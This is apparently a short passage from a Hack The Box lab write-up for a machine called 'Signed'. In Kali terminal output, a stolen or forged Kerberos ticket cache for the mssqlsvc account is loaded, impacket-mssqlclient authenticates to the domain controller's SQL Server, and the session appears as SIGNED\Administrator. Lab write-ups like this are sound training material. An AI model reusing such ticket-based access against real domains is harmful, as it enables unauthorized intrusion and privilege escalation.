 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ export KRB5CCNAME=mssqlsvc.ccache
┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-mssqlclient -no-pass -k DC01.signed.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  guest@master)> SELECT suser_sname();
SIGNED\Administrator
SQL (SIGNED\Administrator  guest@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();
SIGNED.HTB\mssqlsvc   SIGNED.HTB\mssqlsvc